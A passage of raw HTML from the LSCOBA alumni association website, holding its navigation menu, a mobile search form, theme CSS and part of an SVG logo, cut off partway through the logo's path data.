	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://members.lscoba.com/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/">Membership Application</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/">Members&#8217; Benefit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/">Members’ Views and Suggestions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/">President&#8217;s Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1942"><a href="https://www.lscoba.com/history-of-lscoba/">History of LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/">Past Presidents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/">Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/">Subcommittee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1974"><a href="https://www.lscoba.com/lscoba-class-coordinator/">Class Coordinators<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/">Class Reunion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/">Articles of Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/">Overseas Chapters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1195"><a href="#">Alma Mater<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="https://www.lscoba.com/principals-message/">Principal’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1709"><a href="https://www.lscoba.com/history-of-la-salle-college/">History of La Salle College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/">Commemorative Diary of LSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/">School Badge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2485"><a href="https://www.lscoba.com/schoolsong/">School Song<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/">History of School Song</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/">La Salle Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/">Other Lasallian Institutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2262"><a href="#">News &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1366"><a href="https://www.lscoba.com/category/news-events/">LSCOBA News<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/">Sports News</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://www.lscoba.com/category/announcement/">Announcement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2315"><a href="#">Newsletters<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/">LSCOBA Express</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/">Newsletter Archive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/">North American Lasallians Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2261"><a href="#">Old Boys<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/">Guide to University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/">Booking of Sports Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/">Use of Swimming Pool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/">Use of Car Parking Facilities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3174"><a href="#">Memories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://photos.lscoba.com">Event Gallery (beta)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095"><a href="https://www.lscoba.com/album/">Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2993 current_page_item menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/">Lasallians Remembered</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lscoba.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--lsc-red)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--lsc-red)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-80px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:-50px!important;padding-top:15px!important;padding-right:24px!important;padding-bottom:20px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:-70px!important;padding-top:20px!important;padding-right:36px!important;padding-bottom:25px!important;padding-left:36px!important}}@media (max-width:767px){.tdi_10{margin-bottom:-60px!important;padding-top:12px!important;padding-right:30px!important;padding-bottom:16px!important;padding-left:30px!important;z-index:99!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px;display:block}.tdi_10 .tdb-logo-svg-wrap svg{width:130px;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_10 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:28px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:100px}.tdi_10 .tdb-logo-svg-wrap svg{width:100px;height:auto}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px;height:auto}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:70px}.tdi_10 .tdb-logo-svg-wrap svg{width:70px;height:auto}.tdi_10 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:5px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#cc8d4f !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:var(--lsc-red) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.9